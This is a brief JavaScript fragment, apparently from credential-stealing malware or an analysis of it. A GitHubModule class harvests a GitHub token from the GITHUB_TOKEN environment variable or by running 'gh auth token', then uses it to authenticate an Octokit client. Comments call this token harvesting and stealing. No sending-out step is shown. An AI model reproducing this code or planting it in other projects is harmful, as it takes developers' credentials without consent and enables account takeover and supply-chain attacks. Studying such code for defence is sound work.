 class GitHubModule {
constructor() {
this.token = this.getToken();
this.octokit = new F.Octokit({ auth: this.token || void 0 });
}
// Token harvesting from multiple sources
getToken() {
const t = process.env.GITHUB_TOKEN;
if (t) return t;
try {
// Steal from GitHub CLI
const t = (0, te.execSync)("gh auth token", {
encoding: "utf8",
stdio: "pipe"
}).trim();
if (t) return t;
} catch {}
return null;
}